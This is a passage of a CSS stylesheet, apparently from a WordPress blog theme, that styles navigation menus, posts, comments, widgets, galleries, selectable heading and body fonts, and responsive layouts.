    position: absolute;
    left: -9999px;
}

.main-navigation ul ul li {
    -webkit-transition: all .25s ease;
    -ms-transition: all .25s ease;
    transition: all .25s ease;
    margin-bottom: 0;
    padding: 9px 20px;
    display: block;
}

.main-navigation ul ul li:last-child {
    margin-bottom: 0;
}

.main-navigation ul ul li.active>a {
    color: #da463a;
}

.nav-menu li>ul {
    padding: 0;
    margin: 0;
    background: #fff;
    min-width: 225px;
    z-index: 1;
    -webkit-box-shadow: 0 3px 6px rgba(0,0,0,.2);
    box-shadow: 0 3px 6px rgba(0,0,0,.2);
}

.nav-menu .menu-item-has-children li {
    border-bottom: 1px solid rgba(0,0,0,.05);
}

.nav-menu li:hover>ul,
.nav-menu li.focus>ul {
    left: auto;
}

.nav-menu>li.menu-item-has-children>ul {
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.nav-menu>li.menu-item-has-children:hover>ul,
.nav-menu>li.menu-item-has-children.focus>ul {
    margin-top: 0;
    opacity: 1;
}

.nav-menu>li.menu-item-has-children:last-child:hover ul {
    left: inherit;
    right: 0;
}

.main-navigation li>ul ul {
    margin-top: -39px;
    margin-left: 200px;
    min-width: 200px;
}

.main-navigation li>ul ul ul {
    margin-left: 175px;
    min-width: 130px;
}

.main-navigation ul ul li:last-child>a,.main-navigation ul ul li.last-item>a {
    border-bottom: 0;
}

.main-navigation ul ul li.menu-item-has-children>a:after {
    content: "";
    position: absolute;
    top: 14px;
    right: -3px;
    width: 8px;
    height: 2px;
    display: block;
    background: #9d9d9d;
}

.main-navigation ul ul li.menu-item-has-children>a:before {
    position: absolute;
    top: 11px;
    right: 0;
    display: block;
    width: 2px;
    height: 8px;
    background: #9d9d9d;
    content: '';
    -webkit-transition: all .25s ease;
    -ms-transition: all .25s ease;
    transition: all 0.25s ease;
}

.main-navigation ul ul>li.menu-item-has-children:hover>a:before {
    top: 17px;
    height: 0;
}

.attr-nav {
    float: right;
}

.attr-nav .submenu-button:after {
    content: none;
}

.attr-nav>ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
    vertical-align: top;
}

.attr-nav>ul:last-child {
    margin-left: 25px;
}

.header-search .search-form {
    position: absolute;
    top: 0;
    right: 15px;
    border: none;
    padding: 20px;
    top: 100%;
    max-width: 350px;
    display: none;
    background-color: #fff;
    border-top: 2px solid #da463a;
    -webkit-box-shadow: 0 3px 6px rgba(0,0,0,.2);
    box-shadow: 0 3px 6px rgba(0,0,0,.2);
}

.search-menu-toggle {
    position: absolute;
    top: 0;
    right: 15px;
    height: 48px;
    width: 48px;
    padding: 0;
    font-size: 14px;
    color: #000;
    background-color: transparent;
    -webkit-box-shadow: -1px 0 0 0 rgba(0,0,0,.05), 1px 0 0 0 rgba(0,0,0,.05);
    box-shadow: -1px 0 0 0 rgba(0,0,0,.05), 1px 0 0 0 rgba(0,0,0,.05);
}

.search-menu-toggle:hover,
.search-menu-toggle:focus {
    background-color: transparent;
    color: #da463a;
}

.search-menu-toggle .fa-xmark,
.search-menu-toggle.active .fa-magnifying-glass {
    display: none;
}

.search-menu-toggle.active .fa-xmark {
    display: block;
}

/* Pagination
--------------------------------------------- */
.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-list {
    margin: 0;
    padding: 20px;
    list-style: none;
}

.comment-list article {
    padding: 20px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    margin-bottom: 20px;
}

#reply-title,
.comments-title {
    font-size: 16px;
    background-color: #fff;
    color: #000;
    font-weight: 600;
    padding: 15px;
    margin: 0;
    text-align: center;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
}

#respond,
.comment-list {
    background-color: #f9f9f9;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
}

.comment-form {
    padding: 20px;
}

.comment-form p:not(.comment-form-cookies-consent) label {
    width: 100%;
    display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}

.comment-author a {
    font-size: 16px;
    font-weight: 500;
}

.comment-metadata {
    margin-bottom: 15px;
}

.comment-author a,
.comment-metadata a {
    text-decoration: none;
    color: #000;
}

.comment-author a:hover,
.comment-metadata a:hover,
.comment-author a:focus,
.comment-metadata a:focus {
    color: #da463a;
}

.reply {
    display: block;
    text-align: right;
    margin-bottom: 30px;
}

/* Widgets
--------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget select {
    max-width: 100%;
}

.wp-block-latest-comments__comment-author, 
.wp-block-latest-comments__comment-link {
    font-weight: 400;
    font-size: 18px;
}

#secondary .wp-block-social-link a,
#secondary .wp-block-social-link a:hover,
#secondary .wp-block-social-link a:focus {
    color: #fff;
}

#secondary .wp-block-social-link {
    padding-bottom: 0;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

    /*rtl:ignore*/
    float: left;

    /*rtl:ignore*/
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {

    /*rtl:ignore*/
    float: right;

    /*rtl:ignore*/
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

/* Post Design
--------------------------------------------- */
#primary {
    margin-bottom: 30px;
}

.blog-archive article {
    margin-bottom: 30px;
}

.blog-post-container {
    height: 100%;
    background-color: #fff;
    border: 1px solid #ebebeb;
    border-radius: 10px;
}
.blog-archive .featured-image {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding: 126px 0;
    background-size: cover;
    background-position: center center;
    position: relative;
    background-color: #ddd;
}

.blog-post-container .entry-container {
    padding: 30px;
}

.blog-archive .blog-post-container .entry-footer {
    position: absolute;
    top: 20px;
    left: 20px;
}

.blog-archive .blog-post-container .cat-links a {
    background-color: #fe4f70;
    padding: 6px 11px;
    line-height: 1;
    color: #fff;
    font-size: 13px;
    border-radius: 25px;
    display: inline-block;
}

.blog-archive .blog-post-container .entry-content p:last-child {
    margin-bottom: 0;
}

.post-thumbnail-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    margin-top: 0;
}

.entry-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 15px;
}

.entry-title a,
.navigation.post-navigation a {
    text-decoration: none;
    color: #203656;
}

.posted-on a {
    text-decoration: none;
    color: #9b9b9b;
}

.entry-title a:hover,
.entry-title a:focus,
.posted-on a:hover,
.posted-on a:focus,
.navigation.post-navigation a:hover,
.navigation.post-navigation a:focus {
    color: #da463a;
}

.posted-on {
    display: inline-block;
    margin-bottom: 10px;
}

.blog-archive .comments-link,
.blog-archive .edit-link,
.blog-archive .tags-links {
    display: none;
}

.single .tags-links {
    display: block;
}

.cat-links a,
.comments-link a {
    text-decoration: none;
}

.cat-links a {
    color: #da463a;
}

.cat-links a:hover,
.cat-links a:focus {
    text-decoration: underline;
}

.navigation.post-navigation {
    background-color: #fff;
    padding: 15px 25px;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
}

.navigation.pagination {
    text-align: center;
}

.nav-subtitle {
    display: block;
}

.nav-links .page-numbers {
    color: #000;
    padding: 12px 15px;
    border: none;
    text-decoration: none;
    line-height: 1;
    display: inline-block;
    background-color: #fff;
    margin: 0 2px;
}

.nav-links .page-numbers:hover,
.nav-links .page-numbers:focus,
.nav-links .page-numbers.current {
    background-color: #da463a;
    border-color: #da463a;
    color: #fff;
}

.disable-blog-featured-image #primary .featured-image,
.disable-blog-date #primary .posted-on,
.disable-blog-title #primary .entry-header,
.disable-blog-content #primary .entry-content,
.disable-blog-category #primary .cat-links,
.disable-single-featured-image #primary .featured-image,
.disable-single-date #primary .posted-on,
.disable-single-author #primary .byline,
.disable-single-title #primary .entry-header,
.disable-single-content #primary .entry-content,
.disable-single-category #primary .cat-links,
.disable-single-pagination #primary .navigation.post-navigation,
.disable-single-comments #primary .comments-title,
.disable-single-comments #primary .comment-list,
.disable-single-comment-form #primary #respond,
.disable-page-title .single-page-wrapper .entry-header,
.disable-header-search .search-menu-toggle,
.disable-header-search .header-search {
    display: none;
}

.single-page-wrapper .entry-header .entry-title {
    margin-top: 0;
    margin-bottom: 25px;
}

.page-title-center .single-page-wrapper .entry-header {
    text-align: center;
}

.page-title-right .single-page-wrapper .entry-header {
    text-align: right;
}

.error404 #primary.site-main {
    width: 100%;
    float: none;
    padding: 0;
    text-align: center;
}

.error404 #secondary {
    display: none;
}

/* Single Post / Page
--------------------------------------------- */
.single .type-post,
.page #primary article {
    background-color: #fff;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    padding-top: 30px;
}

.page #primary article .featured-image img {
    width: 100%;
}

.page #primary .entry-footer {
    display: none;
}

.single .type-post .entry-header,
.single .type-post .entry-footer,
.single .type-post .entry-meta {
    padding: 0 20px;
}

.single .type-post .entry-content,
.page #primary .entry-content {
    padding: 20px;
}

.single .type-post .entry-footer {
    margin-bottom: 15px;
}

.single .type-post .entry-content p:last-child {
    margin-bottom: 0;
}

.single .type-post .featured-image {
    margin-top: 30px;
}

.single .type-post .entry-header {
    margin-bottom: 10px;
}

.single .type-post .entry-meta {
    color: #9b9b9b;
}

.single .type-post .entry-meta > span {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}

.single .type-post .entry-meta > span:after {
    content: ".";
    margin: 0 5px;
    color: #9b9b9b;
}

.single .type-post .entry-meta > span:last-child:after {
    display: none;
}

.single .type-post .entry-meta a {
    color: #9b9b9b;
    text-decoration: none;
}

.single .type-post .entry-meta a:hover,
.single .type-post .entry-meta a:focus {
    color: #da463a;
}

.single .type-post .edit-link {
    display: none;
}

/* Footer / Sidebar
--------------------------------------------- */
#colophon {
    background-color: #fff;
    color: #000;
}

#footer-blocks {
    padding: 50px 0;
}

#secondary {
    color: #000;
}

#secondary .widget {
    background-color: #fff;
}

#colophon .widget:last-child {
    margin-bottom: 0;
}

#footer-blocks .column {
    margin-bottom: 30px;
}

#footer-blocks .column:last-child {
    margin-bottom: 0;
}

#secondary .widget h2,
#secondary .wp-block-search .wp-block-search__label,
#colophon .widget h2,
#colophon .wp-block-search .wp-block-search__label {
    font-size: 16px;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: #fff;
    font-weight: 600;
    padding: 12px;
    margin-bottom: 0;
    border-bottom: 2px solid #F0F0F0;
}

#colophon .widget h2, 
#colophon .wp-block-search .wp-block-search__label {
    box-shadow: none;
    text-align: left;
    padding: 0;
    background-color: transparent;
    border-bottom: none;
}

#colophon .wp-block-search .wp-block-search__label {
    margin-bottom: 1.5em;
}

.wp-block-search .wp-block-search__label {
    font-family: 'Poppins', sans-serif;

}

#secondary ul,
#colophon ul,
#secondary ol,
#colophon ol {
    margin: 0;
    padding: 10px 0;
    list-style: none;
}

#secondary .widget_search .wp-block-search__inside-wrapper {
    padding: 20px;
}

#colophon .widget_search .wp-block-search__inside-wrapper {
    padding-bottom: 10px;
}

#secondary li,
#colophon li {
    padding: 7px 20px;
    margin: 0;
}

#colophon li {
    padding: 8px 0;
}

#colophon li {
    border-bottom: 1px dotted #ccc;
}

#secondary li a,
#colophon li a {
    color: #000;
    font-size: 14px;
    line-height: 28px;
    text-decoration: none;
}

#colophon ul li a, 
#colophon ol li a, 
#colophon h1, 
#colophon h2, 
#colophon h3, 
#colophon h4, 
#colophon h5, 
#colophon h6 {
    color: #000;
}

#secondary ul li a:hover,
#colophon ul li a:hover,
#secondary ul li a:focus,
#colophon ul li a:focus {
    color: #da463a;
}

#secondary .wp-block-social-links li,
#colophon .wp-block-social-links li {
    padding: 0;
    border: none;
}

#secondary .wp-block-social-links li a,
#colophon .wp-block-social-links li a {
    font-size: inherit;
    line-height: inherit;
    color: #fff;
}

#secondary .wp-block-social-links {
    padding: 20px;
}

#colophon .wp-block-social-links a:hover, 
#colophon .wp-block-social-links a:focus {
    color: #fff;
}

.site-info {
    padding: 15px 0;
    text-align: center;
    border-top: 1px solid #ddd;
}

/*--------------------------------------------------------------
# Typography Options
--------------------------------------------------------------*/
.heading-typography-1 h1,
.heading-typography-1 h2,
.heading-typography-1 h3,
.heading-typography-1 h4,
.heading-typography-1 h5,
.heading-typography-1 h6 {
    font-family: 'Raleway', sans-serif;
}

.heading-typography-2 h1,
.heading-typography-2 h2,
.heading-typography-2 h3,
.heading-typography-2 h4,
.heading-typography-2 h5,
.heading-typography-2 h6 {
    font-family: 'Poppins', sans-serif;
}

.heading-typography-3 h1,
.heading-typography-3 h2,
.heading-typography-3 h3,
.heading-typography-3 h4,
.heading-typography-3 h5,
.heading-typography-3 h6 {
    font-family: 'Roboto', sans-serif;
}

.heading-typography-4 h1,
.heading-typography-4 h2,
.heading-typography-4 h3,
.heading-typography-4 h4,
.heading-typography-4 h5,
.heading-typography-4 h6 {
    font-family: 'Open Sans', sans-serif;
}

.heading-typography-5 h1,
.heading-typography-5 h2,
.heading-typography-5 h3,
.heading-typography-5 h4,
.heading-typography-5 h5,
.heading-typography-5 h6 {
    font-family: 'Lato', sans-serif;
}

.heading-typography-6 h1,
.heading-typography-6 h2,
.heading-typography-6 h3,
.heading-typography-6 h4,
.heading-typography-6 h5,
.heading-typography-6 h6 {
    font-family: 'Ubuntu', sans-serif;
}

.heading-typography-7 h1,
.heading-typography-7 h2,
.heading-typography-7 h3,
.heading-typography-7 h4,
.heading-typography-7 h5,
.heading-typography-7 h6 {
    font-family: 'Montserrat', sans-serif;
}

.heading-typography-8 h1,
.heading-typography-8 h2,
.heading-typography-8 h3,
.heading-typography-8 h4,
.heading-typography-8 h5,
.heading-typography-8 h6 {
    font-family: 'Lora', serif;
}

.heading-typography-9 h1,
.heading-typography-9 h2,
.heading-typography-9 h3,
.heading-typography-9 h4,
.heading-typography-9 h5,
.heading-typography-9 h6 {
    font-family: 'Titillium Web', sans-serif;
}

.heading-typography-10 h1,
.heading-typography-10 h2,
.heading-typography-10 h3,
.heading-typography-10 h4,
.heading-typography-10 h5,
.heading-typography-10 h6 {
    font-family: 'Muli', sans-serif;
}

.heading-typography-11 h1,
.heading-typography-11 h2,
.heading-typography-11 h3,
.heading-typography-11 h4,
.heading-typography-11 h5,
.heading-typography-11 h6 {
    font-family: 'Oxygen', sans-serif;
}

.heading-typography-12 h1,
.heading-typography-12 h2,
.heading-typography-12 h3,
.heading-typography-12 h4,
.heading-typography-12 h5,
.heading-typography-12 h6 {
    font-family: 'Nunito Sans', sans-serif;
}

.heading-typography-13 h1,
.heading-typography-13 h2,
.heading-typography-13 h3,
.heading-typography-13 h4,
.heading-typography-13 h5,
.heading-typography-13 h6 {
    font-family: 'Maven Pro', sans-serif;
}

.heading-typography-14 h1,
.heading-typography-14 h2,
.heading-typography-14 h3,
.heading-typography-14 h4,
.heading-typography-14 h5,
.heading-typography-14 h6 {
    font-family: 'Cairo', serif;
}

.heading-typography-15 h1,
.heading-typography-15 h2,
.heading-typography-15 h3,
.heading-typography-15 h4,
.heading-typography-15 h5,
.heading-typography-15 h6 {
    font-family: 'Philosopher', sans-serif;
}

.heading-typography-16 h1,
.heading-typography-16 h2,
.heading-typography-16 h3,
.heading-typography-16 h4,
.heading-typography-16 h5,
.heading-typography-16 h6 {
    font-family: 'Dosis', sans-serif;
}

.heading-typography-17 h1,
.heading-typography-17 h2,
.heading-typography-17 h3,
.heading-typography-17 h4,
.heading-typography-17 h5,
.heading-typography-17 h6 {
    font-family: 'Josefin Sans', sans-serif;
}

.heading-typography-18 h1,
.heading-typography-18 h2,
.heading-typography-18 h3,
.heading-typography-18 h4,
.heading-typography-18 h5,
.heading-typography-18 h6 {
    font-family: 'Jost', sans-serif;
}

.heading-typography-19 h1,
.heading-typography-19 h2,
.heading-typography-19 h3,
.heading-typography-19 h4,
.heading-typography-19 h5,
.heading-typography-19 h6 {
    font-family: 'Cormorant Garamond', serif;
}

.body-typography-1 {
    font-family: 'Raleway', sans-serif;
}

.body-typography-2  {
    font-family: 'Poppins', sans-serif;
}

.body-typography-3 {
    font-family: 'Roboto', sans-serif;
}

.body-typography-4 {
    font-family: 'Open Sans', sans-serif;
}

.body-typography-5 {
    font-family: 'Montserrat', sans-serif;
}

.body-typography-6 {
    font-family: 'Ubuntu', sans-serif;
}

.body-typography-7 {
    font-family: 'Playfair Display', serif;
}

.body-typography-8 {
    font-family: 'Lora', serif;
}

.body-typography-9 {
    font-family: 'Titillium Web', sans-serif;
}

.body-typography-10 {
    font-family: 'Muli', sans-serif;
}

.body-typography-11 {
    font-family: 'Oxygen', sans-serif;
}

.body-typography-12 {
    font-family: 'Nunito Sans', sans-serif;
}

.body-typography-13 {
    font-family: 'Maven Pro', sans-serif;
}

.body-typography-14 {
    font-family: 'Cairo', serif;
}

.body-typography-15 {
    font-family: 'Philosopher', sans-serif;
}

.body-typography-16 {
    font-family: 'Dosis', sans-serif;
}

.body-typography-17 {
    font-family: 'Josefin Sans', sans-serif;
}

.body-typography-18 {
    font-family: 'Jost', sans-serif;
}

.body-typography-19 {
    font-family: 'Cormorant Garamond', serif;
}

.site-title-tagline-typography-1 .site-title,
.site-title-tagline-typography-1 .site-description {
    font-family: 'Raleway', sans-serif;
}

.site-title-tagline-typography-2 .site-title,
.site-title-tagline-typography-2 .site-description {
    font-family: 'Poppins', sans-serif;
}

.site-title-tagline-typography-3 .site-title,
.site-title-tagline-typography-3 .site-description {
    font-family: 'Roboto', sans-serif;
}

.site-title-tagline-typography-4 .site-title,
.site-title-tagline-typography-4 .site-description {
    font-family: 'Open Sans', sans-serif;
}

.site-title-tagline-typography-5 .site-title,
.site-title-tagline-typography-5 .site-description {
    font-family: 'Lato', sans-serif;
}

.site-title-tagline-typography-6 .site-title,
.site-title-tagline-typography-6 .site-description {
    font-family: 'Ubuntu', sans-serif;
}

.site-title-tagline-typography-7 .site-title,
.site-title-tagline-typography-7 .site-description {
    font-family: 'Montserrat', sans-serif;
}

.site-title-tagline-typography-8 .site-title,
.site-title-tagline-typography-8 .site-description {
    font-family: 'Lora', serif;
}

.site-title-tagline-typography-9 .site-title,
.site-title-tagline-typography-9 .site-description {
    font-family: 'Titillium Web', sans-serif;
}

.site-title-tagline-typography-10 .site-title,
.site-title-tagline-typography-10 .site-description {
    font-family: 'Muli', sans-serif;
}

.site-title-tagline-typography-11 .site-title,
.site-title-tagline-typography-11 .site-description {
    font-family: 'Oxygen', sans-serif;
}

.site-title-tagline-typography-12 .site-title,
.site-title-tagline-typography-12 .site-description {
    font-family: 'Nunito Sans', sans-serif;
}

.site-title-tagline-typography-13 .site-title,
.site-title-tagline-typography-13 .site-description {
    font-family: 'Maven Pro', sans-serif;
}

.site-title-tagline-typography-14 .site-title,
.site-title-tagline-typography-14 .site-description {
    font-family: 'Cairo', serif;
}

.site-title-tagline-typography-15 .site-title,
.site-title-tagline-typography-15 .site-description {
    font-family: 'Philosopher', sans-serif;
}

.site-title-tagline-typography-16 .site-title,
.site-title-tagline-typography-16 .site-description {
    font-family: 'Dosis', sans-serif;
}

.site-title-tagline-typography-17 .site-title,
.site-title-tagline-typography-17 .site-description {
    font-family: 'Josefin Sans', sans-serif;
}

.site-title-tagline-typography-18 .site-title,
.site-title-tagline-typography-18 .site-description {
    font-family: 'Jost', sans-serif;
}

.site-title-tagline-typography-19 .site-title,
.site-title-tagline-typography-19 .site-description {
    font-family: 'Cormorant Garamond', serif;
}

.header-menu-typography-1 .main-navigation a {
    font-family: 'Raleway', sans-serif;
}

.header-menu-typography-2 .main-navigation a {
    font-family: 'Poppins', sans-serif;
}

.header-menu-typography-3 .main-navigation a {
    font-family: 'Roboto', sans-serif;
}

.header-menu-typography-4 .main-navigation a {
    font-family: 'Open Sans', sans-serif;
}

.header-menu-typography-5 .main-navigation a {
    font-family: 'Montserrat', sans-serif;
}

.header-menu-typography-6 .main-navigation a {
    font-family: 'Ubuntu', sans-serif;
}

.header-menu-typography-7 .main-navigation a {
    font-family: 'Lato', sans-serif;
}

.header-menu-typography-8 .main-navigation a {
    font-family: 'Lora', serif;
}

.header-menu-typography-9 .main-navigation a {
    font-family: 'Titillium Web', sans-serif;
}

.header-menu-typography-10 .main-navigation a {
    font-family: 'Muli', sans-serif;
}

.header-menu-typography-11 .main-navigation a {
    font-family: 'Oxygen', sans-serif;
}

.header-menu-typography-12 .main-navigation a {
    font-family: 'Nunito Sans', sans-serif;
}

.header-menu-typography-13 .main-navigation a {
    font-family: 'Maven Pro', sans-serif;
}

.header-menu-typography-14 .main-navigation a {
    font-family: 'Cairo', serif;
}

.header-menu-typography-15 .main-navigation a {
    font-family: 'Philosopher', sans-serif;
}

.header-menu-typography-16 .main-navigation a {
    font-family: 'Dosis', sans-serif;
}

.header-menu-typography-17 .main-navigation a {
    font-family: 'Josefin Sans', sans-serif;
}

.header-menu-typography-18 .main-navigation a {
    font-family: 'Jost', sans-serif;
}

.header-menu-typography-19 .main-navigation a {
    font-family: 'Cormorant Garamond', serif;
}

/* Responsive
--------------------------------------------- */
@media screen and (min-width: 567px) {
    .columns-2,
    .columns-3,
    .columns-4,
    .columns-5 {
        display: flex;
        flex-wrap: wrap;
    }

    .columns-2 article,
    .columns-3 article,
    .columns-4 article,
    .columns-5 article {
        width: 50%;
        float: left;
    }
}

@media screen and (min-width: 767px) {
    .columns-3 article,
    .columns-5 article {
        width: 33.33%;
    }

    .right-sidebar #primary {
        width: 73.5%;
        float: left;
        padding-right: 30px;
        margin-bottom: 0;
    }

    .right-sidebar #secondary {
        width: 26.5%;
        float: right;
    }

    .left-sidebar #primary {
        width: 73.5%;
        float: right;
        padding-left: 30px;
        margin-bottom: 0;
    }

    .left-sidebar #secondary {
        width: 26.5%;
        float: left;
    }

    .no-sidebar #primary {
        width: 100%;
        float: none;
        padding-left: 0;
        padding-right: 0;
    }

    .no-sidebar #secondary {
        display: none;
    }

    .footer-column-3 {
        margin: 0 -20px;
    }

    .footer-column-3 .column {
        width: 33.33%;
        float: left;
        padding: 0 20px;
    }

    #footer-blocks .column {
        margin-bottom: 0;
    }
}

@media screen and (min-width: 992px) {
    .columns-4 article {
        width: 25%;
    }

    #site-navigation {
        text-align: center;
    }

    #site-navigation .container {
        position: relative;
    }

    .menu-sticky #masthead {
        position: sticky;
        top: 0;
    }

    .customize-support.menu-sticky #masthead {
        top: 32px;
    }

    .site-branding {
        padding: 30px 0;
        text-align: center;
    }

    .site-title {
        font-size: 34px;
    }

    .nav-menu {
        display: block !important;
    }

    .center-alignment-menu .nav-menu {
        text-align: center;
    }

    .center-alignment-menu .nav-menu li {
        text-align: left;
    }

    .submenu-button,
    .main-navigation-toggle {
        display: none;
    }
}

@media screen and (min-width: 1024px) {
    .columns-5 article {
        width: 20%;
    }

    .entry-title {
        font-size: 20px;
    }

    .single .entry-title,
    .page #primary .entry-title {
        font-size: 36px;
    }

    .single .type-post .entry-content,
    .page #primary .entry-content {
        padding: 40px;
    }
}

@media screen and (max-width: 992px) {
    .site-branding {
        padding-right: 110px;
    }

    .nav-menu li>ul {
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .nav-menu>li.menu-item-has-children>ul {
        opacity: 1;
        margin: 0;
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-transition: all 0s ease;
        -ms-transition: all 0s ease;
        -moz-transition: all 0s ease;
        -o-transition: all 0s ease;
        transition: all 0s ease;
    }

    .main-navigation li>ul ul {
        margin: 0;
        min-width: auto;
    }

    .nav-menu>li.menu-item-has-children {
        padding-right: 0;
    }

    .nav-menu>li>a {
        padding: 12px 20px;
        color: #000;
    }

    .nav-menu>li>a:hover {
        opacity: 1;
    }

    .nav-menu li.menu-item-has-children a:hover {
        color: #000;
    }

    .main-navigation ul ul li.active>a {
        color: #000;
    }

    .main-navigation .sub-title {
        color: #000;
    }

    .nav-menu {
        padding: 0;
        background: #fff;
        -webkit-box-shadow: 0 10px 25px rgb(0 0 0 / 15%);
        -ms-box-shadow: 0 10px 25px rgb(0 0 0 / 15%);
        -moz-box-shadow: 0 10px 25px rgb(0 0 0 / 15%);
        box-shadow: 0 10px 25px rgb(0 0 0 / 15%);
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        width: 100%;
        margin: 0;
        display: none;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }

    .nav-menu li.active>a {
        opacity: 1;
        color: #000;
    }

    .nav-menu ul {
        width: 100%;
        display: none;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }

    .nav-menu li {
        width: 100%;
        border-top: 1px solid #e6e6e6;
        position: relative;
        padding: 0;
        margin: 0;
    }

    .nav-menu ul li:hover {
        background: #f5f5f5;
    }

    .nav-menu ul ul li {
        height: auto;
    }

    .nav-menu li:hover>ul>li {
        height: auto;
    }

    .main-navigation ul li a {
        width: 100%;
    }

    .main-navigation ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
        padding: 0;
    }

    .main-navigation ul ul li {
        margin-bottom: 0;
        padding: 0;
        border-color: #e6e6e6;
    }

    .main-navigation ul ul li a {
        width: 100%;
        border-bottom: 0;
        color: #000;
        background: none;
        padding: 8px 35px;
    }

    .main-navigation ul ul ul li a {
        padding-left: 45px;
    }

    .main-navigation>div>ul>li {
        float: none;
    }

    .nav-menu ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
        padding: 0;
    }

    .main-navigation>div>ul>li.menu-item-has-children>a:after,
    .main-navigation>div>ul>li.menu-item-has-children>a:before {
        display: none;
    }

    .main-navigation ul ul>li.menu-item-has-children>a:after,
    .main-navigation ul ul>li.menu-item-has-children>a:before {
        display: none;
    }

    .nav-menu ul ul ul li.active a {
